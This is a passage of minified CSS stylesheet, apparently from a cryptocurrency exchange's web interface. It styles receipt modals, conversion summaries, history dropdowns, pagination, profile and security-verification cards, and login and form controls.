0;max-width:500px;left:50%;transform:translate(-50%,100%)}}@media (max-width: 767px){.modal.show .modal-dialog.modal-bottom-sheet .modal-content{position:fixed;width:100%;bottom:0;top:auto;left:50%;transform:translate(-50%)}}.receipt-code .modal-content{padding:0;background:transparent;border:0}.receipt-code .modal-content .modal-top{padding:25px 35px;border-radius:20px 20px 0 0}@media (max-width: 450px){.receipt-code .modal-content .modal-top{padding:15px}}.receipt-code .modal-content .modal-body{padding:20px 35px 35px}@media (max-width: 450px){.receipt-code .modal-content .modal-body{padding:15px}}@media screen and (max-width: 576px){.receipt-code .modal-content .btn-xxl{width:50%}}.receipt-code .convert-status{background:var(--bg_popup);border-radius:20px}.receipt-code .convert-status.print-receipt{max-width:375px;margin:0 auto;border-radius:0;opacity:0;height:0;max-height:0px;overflow:hidden}.receipt-code .convert-status.print-receipt h3{color:#000619!important}.receipt-code .convert-status.print-receipt .modal-top{padding:15px;border-radius:0 0 17px 17px}.receipt-code .convert-status.print-receipt .modal-body{padding:20px 15px;background:#f9f9f9}.receipt-code .convert-status.print-receipt .convert-pair{background:#ffffff;border-radius:17px}.receipt-code .convert-status.print-receipt .convert-pair:after{background:#dbdbdb}.receipt-code .convert-status.print-receipt .summary-box{border:solid 1px #dbdbdb;background:#ffffff;box-shadow:none}.receipt-code .convert-status.print-receipt .summary-box p{border-bottom:.5px dashed #939393;background:white;margin-top:0;padding-top:10px}.receipt-code .convert-status.print-receipt .summary-box p label{color:#939393}.receipt-code .convert-status.print-receipt .summary-box p span{color:#000619}.receipt-code .convert-status.print-receipt .ixfi-download{margin:0 -15px;padding:15px 15px 0}.receipt-code .convert-status.print-receipt .download-qr{border:1px solid #c9d6df!important}.receipt-code .convert-status.print-receipt .btn-xxl{min-width:165px}.receipt-code .convert-status.print-receipt .convert-status{background:white}.receipt-code .convert-status.print-receipt .convert-status-detail h4{color:#2d2d2d}.receipt-code .convert-status.print-receipt .convert-status-detail p{color:#212529}.receipt-code .convert-status.print-receipt .app-qr-code{border-color:#c9d6df}.receipt-code .convert-status h4{font-size:14px;font-weight:600}.receipt-code .convert-status h3{font-size:18px;font-weight:600;color:var(--text_secondary)}.receipt-code .convert-status .convert-pair{max-width:100%;margin:0 auto;border-radius:17px;background:var(--bg_primary3);padding:25px;position:relative}.receipt-code .convert-status .convert-pair:after{position:absolute;content:"";width:100%;height:.5px;background:var(--gray_divider2);left:0;top:50%}.receipt-code .convert-status .convert-pair .convert-coin-img{width:34px;height:34px;border-radius:50%;overflow:hidden;background:#fff;padding:2px;border:solid 1px var(--gray_divider3);display:flex}@media (max-width: 450px){.receipt-code .convert-status .convert-pair .convert-coin-img{width:30px;height:30px}}.receipt-code .convert-status .convert-pair .convert-coin-img img{width:100%;height:100%;object-fit:contain;border-radius:50%;overflow:hidden}.receipt-code .convert-status .convert-pair .convert-multi-coin-img{position:relative;width:34px;height:34px;margin-right:10px}.receipt-code .convert-status .convert-pair .convert-multi-coin-img img{width:25px;height:25px;border-radius:50px;position:absolute;border:solid 2px #fff;z-index:1;background:white;margin:0}.receipt-code .convert-status .convert-pair .convert-multi-coin-img img+img{top:13px;left:12px;z-index:0}.receipt-code .convert-status .convert-pair .convert-icon{margin:10px 20px;position:relative;z-index:1}.receipt-code .convert-status .convert-pair .convert-icon img{width:30px;display:inline-block;height:30px}.receipt-code .convert-status .convert-pair .convert-from label{color:#e25638;line-height:1}.receipt-code .convert-status .convert-pair .convert-to label{color:#16b68e;line-height:1}.receipt-code .convert-status .convert-pair label{display:block;font-size:22px;font-weight:700;margin-bottom:5px}@media (max-width: 450px){.receipt-code .convert-status .convert-pair label{font-size:16px}}.receipt-code .convert-status .convert-pair span{display:block;color:var(--sub_text_primary);font-size:14px;font-weight:500}@media (max-width: 450px){.receipt-code .convert-status .convert-pair span{font-size:13px}}.receipt-code .convert-status .summary-box{background:var(--bg_primary3);border:1px solid var(--gray_divider3);box-shadow:var(--view_shadow_regular_03);border-radius:17px;padding:7px 20px}.receipt-code .convert-status .summary-box h4,.receipt-code .convert-status .summary-box h3{color:var(--text_third);font-weight:600}.receipt-code .convert-status .summary-box p{border-bottom:.5px dashed #939393;padding-bottom:10px;margin-bottom:0;display:flex;justify-content:space-between;align-items:center;flex-direction:row;align-items:flex-start}.receipt-code .convert-status .summary-box p:last-child{border:none}.receipt-code .convert-status .summary-box p label{color:var(--sub_text_primary);font-size:13px;font-weight:400;display:block;min-width:130px}.receipt-code .convert-status .summary-box p span{color:var(--text_third);font-size:13px;font-weight:500;display:block;word-break:break-word;text-align:right}.receipt-code .convert-status .summary-box p span em.flaticon.flaticon-copy-2{color:var(--purple_primary);font-size:17px;line-height:1;cursor:pointer;margin-left:5px}.receipt-code .convert-status .summary-box p span.coin-info-total{color:var(--text_fifth);font-weight:600}.receipt-code .convert-status .summary-box p span.copy-code{display:flex}.receipt-code .convert-status .summary-box p span.copy-code b,.receipt-code .convert-status .summary-box p span.copy-code strong{word-break:break-all;font-weight:500;line-height:normal}@media (max-width: 450px){.receipt-code .convert-status .summary-box{padding:3px 10px}}.receipt-code .convert-status .convert-status-detail{border-radius:17px;padding:14px;margin-bottom:15px;display:inline-block}.receipt-code .convert-status .convert-status-detail h4{color:var(--text_third);margin-top:5px;margin-bottom:3px}.receipt-code .convert-status .convert-status-detail p{margin:0;color:var(--text_secondary);font-size:12px}.receipt-code .ixfi-download{border-top:1px dashed var(--gray_divider2);padding-top:15px}.receipt-code .ixfi-download .download-img{margin-right:10px;max-width:54px}@media (max-width: 400px){.receipt-code .ixfi-download .download-img{width:50px}}.receipt-code .ixfi-download .download-img img{width:100%;max-width:100%;height:54px;width:54px}.receipt-code .ixfi-download .download-qr{width:100px;height:100px;border:1px solid var(--gray_divider2);border-radius:12px;overflow:hidden;background-color:#fff}.receipt-code .ixfi-download .download-qr img{width:100%;max-width:100%}.receipt-code .ixfi-download .download-content h3{margin-bottom:0;font-size:16px}@media (max-width: 355px){.receipt-code .ixfi-download .download-content h3{font-size:13px}}@media (max-width: 325px){.receipt-code .ixfi-download .download-content h3{font-size:12px}}.receipt-code .ixfi-download .download-content span{font-size:13px;color:var(--sub_text_primary2)}@media (max-width: 355px){.receipt-code .ixfi-download .download-content span{font-size:12px}}@media screen and (max-width: 576px){.user-info-cover.mobile-scroll .action-lg{overflow-x:auto;flex-wrap:nowrap;white-space:nowrap;justify-content:flex-start}}.chart-market div:nth-child(2){background:var(--bg_primary2)!important;border:1px solid var(---gray_divider4)!important}@media screen and (max-width: 576px){bs-daterangepicker-container{left:10%!important}}@media screen and (max-width: 319px){bs-daterangepicker-container{left:0!important}}.no-data-lottie{width:100px;margin:0 auto}.app-qr-code{background:#fff;border-radius:8px;height:110px;width:110px;border:1px solid var(--gray_divider2)}.app-qr-code img{height:auto;width:100%;border-radius:10px}.history-dropdown{height:42px;cursor:pointer}.history-dropdown .coin-dropdown{display:flex;justify-content:flex-end;align-items:center;padding:0 10px;position:relative;border-radius:12px;border:1px solid var(--gray_divider3)!important;min-width:175px}@media (max-width: 300px){.history-dropdown .coin-dropdown{padding:0;min-width:inherit}}.history-dropdown .coin-dropdown .time-txt{white-space:nowrap;color:var(--text_third);font-size:13px;font-weight:400;position:absolute;left:10px}@media (max-width: 300px){.history-dropdown .coin-dropdown .time-txt{top:11px;left:5px}}.history-dropdown .coin-dropdown .ng-select{position:initial}.history-dropdown .coin-dropdown .ng-select .ng-select-container{height:39px;border:0;cursor:pointer}@media (max-width: 319px){.history-dropdown .coin-dropdown .ng-select .ng-select-container{height:41px}}.history-dropdown .coin-dropdown .ng-select .ng-select-container .ng-value-container{display:flex;justify-content:flex-end;margin-left:48px;min-width:150px}@media screen and (max-width: 992px){.history-dropdown .coin-dropdown .ng-select .ng-select-container .ng-value-container{min-width:70px;margin-left:10px}}.history-dropdown .coin-dropdown .ng-select .ng-select-container .ng-value-container .ng-value{color:var(--purple_2);font-size:13px;font-weight:600}.history-dropdown .coin-dropdown .ng-select .ng-select-container .ng-arrow-wrapper .ng-arrow{padding:1px 2px;width:30px;height:25px}.history-dropdown .coin-dropdown .ng-select .ng-select-container .ng-arrow-wrapper .ng-arrow:before{content:"\f11c"!important;color:var(--icon_gray)}.history-dropdown .coin-dropdown .ng-select .ng-dropdown-panel{margin-top:-7px;border-top:0;border-radius:0 0 12px 12px;overflow:hidden}.history-dropdown .coin-dropdown .ng-select .ng-dropdown-panel .ng-option{padding:10px 15px}.history-dropdown .coin-dropdown .ng-select .ng-dropdown-panel .ng-option:hover,.history-dropdown .coin-dropdown .ng-select .ng-dropdown-panel .ng-option:active,.history-dropdown .coin-dropdown .ng-select .ng-dropdown-panel .ng-option.ng-option-selected{background:var(--purple_2_10)!important;color:var(--purple_2)!important}.history-dropdown .coin-dropdown .ng-select .ng-dropdown-panel .ng-option.ng-option-selected:after,.history-dropdown .coin-dropdown .ng-select .ng-dropdown-panel .ng-option.ng-option-selected.ng-option-marked:after{content:"\f171";font-family:flaticon;font-weight:900;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;position:absolute;right:7px;top:16px;width:34px;height:10px;border-radius:35px;display:flex;justify-content:center;align-items:center;color:var(--purple_2);font-size:10px}.history-dropdown .coin-dropdown .ng-select .ng-dropdown-panel .ng-option-marked{background:var(--purple_2_10)!important;color:var(--purple_2)!important}.history-dropdown .coin-dropdown .ng-select .ng-dropdown-panel .ng-option-marked.items-txt{color:var(--purple_2)!important}.customized-selected{justify-content:right!important}.customized-selected .time-txt{position:absolute;left:10px}.customized-selected .date-customize{white-space:nowrap;position:absolute;right:40px;margin-top:4px;color:var(--purple_2);font-size:13px;font-weight:600}@media screen and (max-width: 375px){.customized-selected .time-txt{display:none}}.customized-selected .ng-input,.customized-selected .ng-value{opacity:0}.datepicker-dropdown .ng-dropdown-panel .ng-dropdown-panel-items{max-height:288px}.reset-history-btn{display:flex;justify-content:center;align-items:center;line-height:2;gap:10px;color:var(--text_primary)!important}@media screen and (max-width: 576px){.reset-history-btn{min-width:60px}}.reset-history-btn:after{background:var(--purple_2_10)}.reset-history-btn:before{background:var(--purple_2_10)}.pagination-new .pagination-text{font-size:14px;font-weight:400;color:var(--text_third);line-height:1}@media (max-width: 768px){.pagination-new .pagination-text{font-size:12px;font-weight:400;margin-bottom:10px}}@media (max-width: 576px){.pagination-new .pagination-text{text-align:center}}@media (max-width: 576px){.pagination-new .pagination-list{display:flex;justify-content:center;align-items:center}}.pagination-new .pagination-list ul{gap:10px;margin-bottom:0}.pagination-new .pagination-list ul li{display:flex;padding:0;width:30px;height:30px;line-height:25px;align-items:center;justify-content:center;border-radius:4px;background:var(--bg_primary3);border:1px solid var(--gray_divider1);font-weight:500;color:var(--text_third);cursor:pointer}@media (max-width: 768px){.pagination-new .pagination-list ul li{padding:4px 10px}}@media (max-width: 576px){.pagination-new .pagination-list ul li{width:25px;height:25px;line-height:25px}}@media (max-width: 300px){.pagination-new .pagination-list ul li{padding:2px 8px}}.pagination-new .pagination-list ul li a{color:var(--text_third);border:none;padding:0;background:none!important}@media (max-width: 300px){.pagination-new .pagination-list ul li a{font-size:10px}}.pagination-new .pagination-list ul li.active{background:var(--purple_2)!important}.pagination-new .pagination-list ul li.active a{color:#fff;background:none!important}.pagination-new .pagination-list ul li:hover{background:var(--purple_2)}.pagination-new .pagination-list ul li:hover a{color:#fff}.pagination-new .pagination-list ul li:hover.disabled a{color:var(--text_third)}.pagination-new .pagination-list ul li.disabled{background:none}.darkTheme .tooltip .tooltip-inner{background-color:var(--bg_popup);color:var(--text_secondary)}.darkTheme .tooltip .tooltip-arrow:before{border-top-color:var(--bg_popup)}.darkTheme .popover{background-color:var(--bg_popup)}.darkTheme .bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.darkTheme .bs-popover-top>.popover-arrow:before{border-top-color:var(--bg_popup)}.darkTheme .bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.darkTheme .bs-popover-top>.popover-arrow:after{border-top-color:var(--bg_popup)}.darkTheme .bs-popover-bottom>.popover-arrow:before{border-bottom-color:var(--bg_popup)}.darkTheme .bs-popover-bottom>.popover-arrow:after{border-bottom-color:var(--bg_popup)}.darkTheme .bs-popover-start>.popover-arrow:before{border-left-color:var(--bg_popup)}.darkTheme .bs-popover-start>.popover-arrow:after{border-left-color:var(--bg_popup)}.darkTheme .bs-popover-end>.popover-arrow:before{border-right-color:var(--bg_popup)}.darkTheme .bs-popover-end>.popover-arrow:after{border-right-color:var(--bg_popup)}.darkTheme .bs-popover-top>.popover-arrow:before{border-top-color:var(--bg_popup)}.darkTheme .bs-popover-top>.popover-arrow:after{border-top-color:var(--bg_popup)}.banner-qr{z-index:99}.banner-qr.bs-popover-end>.popover-arrow:after{left:2px}.banner-qr.bs-popover-bottom>.popover-arrow:after{top:2px}.banner-qr .popover-content{background-color:var(--White)!important}.banner-qr.bs-popover-bottom>.popover-arrow:before{border-bottom-color:var(--White)}.banner-qr.bs-popover-bottom>.popover-arrow:after{border-bottom-color:var(--White)}.banner-qr.bs-popover-start>.popover-arrow:before{border-left-color:var(--White)}.banner-qr.bs-popover-start>.popover-arrow:after{border-left-color:var(--White)}.banner-qr.bs-popover-end>.popover-arrow:before{border-right-color:var(--White)}.banner-qr.bs-popover-end>.popover-arrow:after{border-right-color:var(--White)}.banner-qr.bs-popover-top>.popover-arrow:before{border-top-color:var(--White)}.banner-qr.bs-popover-top>.popover-arrow:after{border-top-color:var(--White)}footer .subscribe-form .form-group input.form-control{margin-bottom:0}footer .subscribe-form .form-group input.form-control::placeholder{color:var(--sub_text_primary)}.navigation-mobile li a{display:flex!important}.navigation-mobile .img-icon{margin-right:7px!important}.purple_2-btn:after{background:var(--purple_2)}.purple_2-btn:before{background:var(--purple_color)}.angle-btn{background:var(--purple_2);display:flex;justify-content:center;align-items:center;color:#fff;width:20px;height:20px;border-radius:50%;line-height:20px;font-size:9px;text-align:center}.angle-btn em{display:flex;line-height:1;align-self:center}.inner-info-heading{color:var(--purple_2);font-size:17px;font-weight:600;position:relative;margin-bottom:0;line-height:27px;height:30px}@media screen and (max-width: 375px){.inner-info-heading{font-size:16px}}.inner-info-heading:before{content:"";border-left:4px solid var(--purple_2);height:27px;position:absolute;left:0;margin-left:-20px;top:0;border-radius:0 5px 5px 0}@media (max-width: 575px){.inner-info-heading:before{margin-left:-15px}}.btn.disabled,.btn:disabled,fieldset:disabled .btn{color:#fff}.left-side-panel-section{background-color:var(--bg_primary4);margin:30px 0;border-radius:20px 0 0 20px;box-shadow:var(--view_shadow_regular_03);width:400px;border-right:1px solid var(--gray_divider3);position:relative}@media (max-width: 1600px){.left-side-panel-section{margin-top:0;margin-bottom:0}}@media screen and (max-width: 992px){.left-side-panel-section{display:none}}.left-side-panel-section .expand-menu-list{position:absolute;width:30px;height:30px;border-radius:100%;right:-14px;top:27px;font-size:12px;background-color:var(--bg_primary2);border:1px solid var(--gray_divider3);display:flex;justify-content:center;align-items:center;color:var(--purple_color);line-height:1px;z-index:1;cursor:pointer}@media screen and (max-width: 992px){.left-side-panel-section .expand-menu-list{display:none}}.sidebar-collapsed .left-side-panel-section{width:80px}.profile-right-section{background-color:var(--bg_primary5);margin:30px 0;width:100%;border-radius:0 20px 20px 0;box-shadow:var(--view_shadow_regular_03);padding:30px}@media screen and (max-width: 992px){.profile-right-section{border-radius:20px}}@media screen and (max-width: 768px){.profile-right-section{padding:15px}}@media screen and (max-width: 319px){.profile-right-section{padding:7px}}.profile-right-section .sub-title{border-bottom:1px solid var(--gray_divider3);align-items:center;margin-left:-30px;margin-right:-30px;padding:0 30px 13px;font-size:1.25rem;font-weight:600;color:var(--text_primary);margin-bottom:20px}@media screen and (max-width: 768px){.profile-right-section .sub-title{margin-left:-15px;margin-right:-15px}}@media screen and (max-width: 767px){.profile-right-section .sub-title{padding:0 15px 13px}}@media screen and (max-width: 350px){.profile-right-section .sub-title{font-size:14px;display:flex;justify-content:space-between}}.profile-right-section .sub-title span{position:relative}.profile-right-section .sub-title span:after{position:absolute;left:0;bottom:-14px;content:"";width:63px;height:4px;background:var(--purple_2)}.profile-right-section .security-center-card{max-width:560px;width:100%;margin:40px auto;border-radius:20px;background:var(--bg_primary4);border:1px solid var(--gray_divider3);box-shadow:var(--view_shadow_regular_03);text-align:center}.profile-right-section .security-center-card .security-center-card-inner{width:100%;display:flex;flex-wrap:wrap;padding:40px 40px 20px;flex-direction:column;align-items:center}@media (max-width: 767px){.profile-right-section .security-center-card .security-center-card-inner{padding:15px}}@media (max-width: 319px){.profile-right-section .security-center-card .security-center-card-inner{padding:15px 10px}}.profile-right-section .security-center-card .verification-img{max-width:200px;margin:0 auto 20px}.profile-right-section .security-center-card .verification-img img{max-width:100%}.profile-right-section .security-center-card .verification-title{font-size:18px;font-weight:600;text-align:center;color:var(--text_primary);margin-bottom:15px}.profile-right-section .security-center-card .verification-text{color:var(--sub_text_secondary3);font-size:14px;font-weight:400;margin-bottom:20px;max-width:90%}@media (max-width: 767px){.profile-right-section .security-center-card .verification-text{max-width:100%}}.profile-right-section .security-center-card .success-note{background:var(--green_color_15);width:100%;text-align:left;padding:18px;display:flex;align-items:center;border-radius:0 0 20px 20px}@media (max-width: 576px){.profile-right-section .security-center-card .success-note{flex-direction:column}}.profile-right-section .security-center-card .success-note.pending{background:var(--orange_color_10)}.profile-right-section .security-center-card .success-note.pending img{max-width:30px;width:100%}@media (max-width: 767px){.profile-right-section .security-center-card .success-note{padding:12px}}.profile-right-section .security-center-card .success-note .button-white{background:var(--white);color:var(--purple_2);font-size:13px;font-weight:500;display:flex;position:relative;overflow:hidden;width:100%;max-width:125px;padding:7px 25px;align-items:center;margin-left:auto;border-radius:25px}.profile-right-section .security-center-card .success-note .button-white em{display:flex;line-height:1}.profile-right-section .security-center-card .success-note .button-white:hover .btn-arrow-right{transform:translate(10px);opacity:0}.profile-right-section .security-center-card .success-note .button-white:hover .btn-arrow-left{transform:translate(10px);opacity:1;left:4px}.profile-right-section .security-center-card .success-note .button-white:hover span{transform:translate(10px)}.profile-right-section .security-center-card .success-note .button-white span{transform:translate(-5px);transition:ease all .5s}.profile-right-section .security-center-card .success-note .button-white .btn-arrow-right{position:absolute;right:13px;transition:ease all .5s;font-size:14px;top:auto}.profile-right-section .security-center-card .success-note .button-white .btn-arrow-left{position:absolute;right:13px;left:-10px;top:auto;opacity:0;transition:ease all .5s;font-size:14px}@media (max-width: 576px){.profile-right-section .security-center-card .success-note .button-white{margin:10px 0 auto}}.profile-right-section .security-center-card .success-note .button-white span{flex-grow:1}.profile-right-section .security-center-card .success-note p{color:var(--text_third);margin:0;font-weight:500;display:flex;align-items:center;font-size:13px;line-height:1.5}.profile-right-section .security-center-card .success-note p em.flaticon-checked.success{font-size:17px;display:flex;margin-right:7px}.profile-right-section .security-center-card .card-main-title{text-align:start;color:var(--purple_2);font-size:1.125em;font-weight:600;width:100%;margin-bottom:20px}.profile-right-section .security-center-card .card-text{font-size:13px;font-weight:400;color:var(--text_third);text-align:left}.profile-right-section .security-center-card .center-img{width:159px;margin-bottom:20px}@media screen and (max-width: 576px){.profile-right-section .security-center-card .center-img{width:85px}}.profile-right-section .security-center-card .center-img img{width:100%;animation-name:opacity;animation-duration:.5s}.profile-right-section .security-center-card .account-status{margin-bottom:20px}.profile-right-section .security-center-card .account-status .status-img{width:24px;display:flex}.profile-right-section .security-center-card .account-status .status-img img{width:100%}@media (max-width: 350px){.profile-right-section .security-center-card .account-status .status-img{width:20px}}.profile-right-section .security-center-card .account-status h4{font-size:1.125rem;font-weight:600;margin-bottom:0;display:inline-block}@media (max-width: 350px){.profile-right-section .security-center-card .account-status h4{font-size:1rem}}.profile-right-section .security-center-card .account-status h4 .status-image{width:24px;margin-right:10px;margin-bottom:8px}@media (max-width: 375px){.profile-right-section .security-center-card .account-status h4 .status-image{width:18px;margin-bottom:5px}}.profile-right-section .security-center-card .btn-xxl{margin-top:15px;box-shadow:0 1px 4px #00000040!important;margin-bottom:20px;font-size:15px!important}.profile-right-section .security-center-card .btn-xxl.btn-default{color:var(--white);background:linear-gradient(70.43deg,#8b37f7 13.11%,#fa8662 84.25%);border-radius:18px;padding:6px 8px;display:flex;justify-content:center;align-items:center;transition:all .5s;position:relative;z-index:1;box-sizing:border-box;text-decoration:none;font-size:13px;font-weight:600;cursor:pointer;text-align:center;width:100%;max-width:100%}.profile-right-section .security-center-card .btn-xxl.btn-default .angle-btn{margin-left:5px}.profile-right-section .security-center-card .btn-xxl.btn-default:after{content:"";width:0;height:100%;background:linear-gradient(70.43deg,#fa8662 13.11%,#8b37f7 84.25%);display:inline-block;border-radius:18px;position:absolute;transition:all .4s;left:0;z-index:-1}.profile-right-section .security-center-card .btn-xxl.btn-default:hover{color:var(--white)}.profile-right-section .security-center-card .btn-xxl.btn-default:hover:after{width:100%}.profile-right-section .security-center-card .btn-xxl.btn-default:disabled{cursor:default}.profile-right-section .security-center-card .btn-xxl.btn-default:disabled:before{display:none}.profile-right-section .security-center-card .btn-xxl.btn-default:disabled:after{display:none}@media screen and (max-width: 576px){.profile-right-section .security-center-card .btn-xxl{margin:0 auto 10px;white-space:nowrap}}.profile-right-section .security-center-card .tips{background:var(--purple_2_10);padding:15px;border-radius:20px;width:100%;margin-bottom:20px}@media (max-width: 425px){.profile-right-section .security-center-card .tips{padding:10px}}.profile-right-section .security-center-card .tips .tips-inner{display:flex;align-items:center;margin-bottom:1px}.profile-right-section .security-center-card .tips .tips-inner:last-child{margin-bottom:0}.profile-right-section .security-center-card .tips p{font-size:12px;font-weight:400;line-height:1.5;text-align:left;color:var(--sub_text_secondary3);margin-bottom:0}.profile-right-section .security-center-card .tips h5{font-size:14px;font-weight:600;color:var(--text_primary);margin:5px 0}.profile-right-section .security-center-card .tips .tips-img{min-width:30px;height:30px;margin-right:15px;width:30px;align-self:flex-start}@media (max-width: 425px){.profile-right-section .security-center-card .tips .tips-img{margin-right:7px}}.profile-right-section .security-center-card .tips .tips-img img{max-width:100%}.profile-right-section .security-center-card .sub-label{font-size:13px;font-weight:400;color:var(--sub_text_secondary3)}.profile-right-section .security-center-card .notes-section{background-color:var(--orange_color_10);padding:20px;text-align:left;margin-bottom:20px;border-radius:12px}.profile-right-section .security-center-card .notes-section p{color:var(--sub_text_secondary3);font-size:12px;font-weight:500;margin:8px 0}.profile-right-section .security-center-card .upload-document{text-align:left;width:100%;margin-bottom:20px}.profile-right-section .security-center-card .upload-document h4{font-size:16px;font-weight:600;color:var(--text_primary)}.profile-right-section .security-center-card .upload-document .delete-btn img{height:20px;width:20px}.profile-right-section .security-center-card .upload-document .divide-left{padding:18px 0}.profile-right-section .security-center-card .upload-document .divide-left:last-child{padding-bottom:0}.profile-right-section .security-center-card .upload-document .divide-left.border-b{border-bottom:1px solid var(--gray_divider3)}.profile-right-section .security-center-card .upload-document .divide-left.border-b:last-child{border-bottom:none}.profile-right-section .security-center-card .upload-document .divide-left-img img{height:35px;width:35px}.profile-right-section .security-center-card .upload-document p{margin-bottom:0;font-size:13px;font-weight:500;color:var(--text_primary);margin-left:10px}.profile-right-section .security-center-card .upload-document hr{margin:0!important}.profile-right-section .security-center-card .center-text{color:var(--text_third);font-size:.875rem;margin-bottom:10px;font-weight:400}.profile-right-section .profile-full-width-card{background:var(--bg_primary4);border:1px solid var(--gray_divider3);padding:20px;border-radius:20px;box-shadow:var(--view_shadow_regular_03)}@media (max-width: 575px){.profile-right-section .profile-full-width-card{padding:15px}}.btn-generate{border:0;color:var(--text_primary);background:var(--purple_2_10);border-radius:18px;padding:6px 8px;display:flex;justify-content:center;align-items:center;transition:all .5s;position:relative;z-index:1;box-sizing:border-box;text-decoration:none;font-size:13px;font-weight:600;cursor:pointer;text-align:center;width:100%;max-width:353px;box-shadow:0 1px 4px #00000040!important}.btn-generate .angle-btn{margin-left:5px}.btn-generate:after{content:"";width:0;height:100%;background:var(--purple_2_10);display:inline-block;border-radius:18px;position:absolute;transition:all .4s;left:0;z-index:-1}.btn-generate:hover{color:var(--text_primary)}.btn-generate:hover:after{width:100%}.btn-generate:after{background:var(--purple_2_10)!important}h5.verification-heading{font-size:18px;font-weight:600;margin:15px 0}.card-status{background:var(--bg_primary4);border:1px solid var(--gray_divider3);box-shadow:var(--view_shadow_regular_03);padding:23px 20px;position:relative;border-radius:20px;margin-bottom:20px;cursor:pointer}@media screen and (max-width: 576px){.card-status{border-radius:15px;padding:15px}}.card-status:before{content:"";width:5px;height:30px;border-radius:0 10px 10px 0;display:inline-block;position:absolute;left:0;background:var(--purple_2)}@media screen and (max-width: 576px){.card-status:before{height:26px}}.card-status img{background:var(--secondary_bg);padding:3px;width:28px;border-radius:100px;margin-right:10px}.card-status b,.card-status strong{vertical-align:middle;font-weight:500;color:var(--purple_2)}.card-status em{color:var(--icon_gray)}.card-body-area{align-self:center;margin:auto;overflow:auto;width:100%;padding-top:125px}@media screen and (max-width: 1200px){.card-body-area{padding-top:90px}}@media screen and (max-width: 576px){.card-body-area{padding-top:70px}}.card-body-area::-webkit-scrollbar{display:none}.card-body-area .main-card{max-width:420px;width:100%;margin:0 auto}.card-body-area .main-card .top-title{margin-bottom:30px}.card-body-area .main-card .top-title .main-title{font-size:30px;font-weight:600;color:var(--text_primary)}@media screen and (max-width: 992px){.card-body-area .main-card .top-title .main-title{font-size:25px}}.card-body-area .main-card .top-title .small-title{font-size:15px;font-weight:500;color:var(--sub_text_secondary3);padding-top:5px}@media screen and (max-width: 992px){.card-body-area .main-card .top-title .small-title{font-size:13px;padding-top:2px}}.card-body-area .main-card .top-title .small-title span{color:var(--purple_2);font-weight:600}.card-body-area .main-card .url-verify{background:var(--purple_color_10);border-radius:8px;display:flex;align-items:center;justify-content:center;margin-bottom:28px;padding:6px}.card-body-area .main-card .url-verify .lock-img{width:12px;display:flex}@media screen and (max-width: 350px){.card-body-area .main-card .url-verify .lock-img{width:10px}}.card-body-area .main-card .url-verify .lock-img img{max-width:100%}.card-body-area .main-card .url-verify p{margin-bottom:0;margin-left:10px;font-size:13px;font-weight:500;color:var(--text_secondary)}@media screen and (max-width: 350px){.card-body-area .main-card .url-verify p{font-size:12px;margin-left:5px}}@media screen and (max-width: 325px){.card-body-area .main-card .url-verify p{font-size:10px}}.card-body-area .main-card .url-verify p span{font-weight:600;color:var(--purple_color)}.card-body-area .main-card .url-verify a{color:var(--text_secondary);font-size:13px;font-weight:500}@media screen and (max-width: 350px){.card-body-area .main-card .url-verify a{font-size:12px}}@media screen and (max-width: 325px){.card-body-area .main-card .url-verify a{font-size:10px}}.card-body-area .main-card .email-phone-tabs ul li{margin-right:10px}.card-body-area .main-card .email-phone-tabs ul li .nav-link{background:var(--bg_primary4);color:var(--sub_text_secondary3);font-size:15px;font-weight:500;border-radius:10px}.card-body-area .main-card .email-phone-tabs ul li .nav-link.active{background:var(--purple_2_10);color:var(--purple_2)}.card-body-area .main-card .forgot-link a{font-size:13px;font-weight:500;color:var(--purple_2);text-decoration:underline}.login-footer{text-align:center;position:absolute;bottom:0;width:100%;right:0;padding:20px 0}.login-footer p{color:var(--sub_text_secondary3);font-size:12px;font-weight:400;margin-bottom:0;line-height:1.5}.form-group{width:100%;text-align:left;position:relative;margin-bottom:15px}.form-group button.position-btn{border:none;background:transparent;color:var(--purple_2);font-size:12px;font-weight:600;text-align:right;top:24px;transform:translateY(-15px);padding:0 5px 0 0;min-width:auto}@media screen and (max-width: 319px){.form-group button.position-btn{padding:0;right:5px}}.form-group sup{top:-.2em;font-size:12px;margin-left:3px}.form-group div.form-control.readonly{background-color:var(--bg_secondary4)!important;color:var(--sub_text_primary);opacity:.65;display:flex;align-items:center}.form-group.form-group-lg .spinner-container{position:absolute;top:25px;right:8px;transform:translateY(-50%)}.form-group.form-group-lg .spinner-container p.spinner-border{margin-top:6px;width:25px;height:25px;border:var(--bs-spinner-border-width) solid var(--purple_color);border-right-color:transparent}.form-group.form-group-lg div.form-control.readonly{height:48px}@media (max-width: 575px){.form-group.form-group-lg div.form-control.readonly{height:45px}}.form-group.form-group-lg .ng-select{height:48px}@media (max-width: 575px){.form-group.form-group-lg .ng-select{height:45px}}.form-group.form-group-lg .ng-select .ng-select-container{height:100%}.form-group.form-group-lg .textBox-rightText{height:48px;top:0}@media (max-width: 575px){.form-group.form-group-lg .textBox-rightText{height:45px}}.form-group.form-group-lg input,.form-group.form-group-lg textarea{margin-bottom:5px;margin-top:0;height:48px}@media (max-width: 575px){.form-group.form-group-lg input,.form-group.form-group-lg textarea{height:45px;margin-bottom:5px}}.form-group.form-group-md .spinner-container{position:absolute;top:-12px;right:8px}.form-group.form-group-md .spinner-container p.spinner-border{margin:0;width:25px;height:25px;border:var(--bs-spinner-border-width) solid var(--purple_color);border-right-color:transparent}.form-group.form-group-md div.form-control.readonly{height:44px}@media (max-width: 575px){.form-group.form-group-md div.form-control.readonly{height:38px}}.form-group.form-group-md .textBox-rightText{height:44px;top:0}@media (max-width: 575px){.form-group.form-group-md .textBox-rightText{height:38px}}.form-group.form-group-md .position-btn{top:22px}.form-group.form-group-md .ng-select{height:44px!important}@media (max-width: 575px){.form-group.form-group-md .ng-select{height:38px!important}}.form-group.form-group-md .ng-select .ng-select-container{height:100%}.form-group.form-group-md input,.form-group.form-group-md textarea{height:44px}@media (max-width: 575px){.form-group.form-group-md input,.form-group.form-group-md textarea{height:38px}}.form-group.form-group-sm .spinner-container{position:absolute;top:-12px;right:8px}.form-group.form-group-sm .spinner-container p.spinner-border{margin:0;width:25px;height:25px;border:var(--bs-spinner-border-width) solid var(--purple_color);border-right-color:transparent}.form-group.form-group-sm div.form-control.readonly{height:38px}@media (max-width: 575px){.form-group.form-group-sm div.form-control.readonly{height:38px}}.form-group.form-group-sm .position-btn{top:19px}.form-group.form-group-sm 